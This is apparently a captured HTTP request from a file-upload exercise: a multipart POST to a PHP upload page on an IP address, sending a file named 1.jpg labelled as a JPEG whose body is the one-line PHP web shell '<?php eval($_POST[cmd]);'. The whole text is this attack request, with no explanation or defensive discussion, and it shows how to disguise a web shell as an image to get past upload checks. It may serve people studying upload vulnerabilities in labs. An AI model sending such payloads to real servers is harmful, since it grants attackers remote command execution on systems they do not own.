 1 POST /FileUpload/jsUpload/index.php HTTP/1.1
2 Host: 118.25.20.59:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------228729444528543272382402131238
8 Content-Length: 363
9 Origin: http://118.25.20.59:8001
10 Connection: close
11 Referer: http://118.25.20.59:8001/FileUpload/jsUpload/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------228729444528543272382402131238
15 Content-Disposition: form-data; name="fupload"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php eval($_POST[cmd]);
19 -----------------------------228729444528543272382402131238
20 Content-Disposition: form-data; name="submit"
21
22 upload!
23 -----------------------------228729444528543272382402131238--
24